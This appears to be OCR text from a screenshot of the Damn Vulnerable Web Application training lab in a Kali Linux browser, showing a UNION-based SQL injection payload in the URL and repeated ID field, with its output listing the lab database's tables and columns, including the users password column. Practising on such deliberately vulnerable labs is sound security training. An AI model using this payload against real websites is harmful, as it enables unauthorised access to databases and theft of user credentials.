 1 2 3 4 22:44
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2Ccolumn_name+FROM+information_schema.columns+WHERE+table_schema%3D'dvwa'%23&Subm 143%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
First name: guestbook
Surname: comment_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: guestbook
Surname: comment
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: guestbook
Surname: name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: user_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: first_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: last_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: user
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: password
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: avatar
More info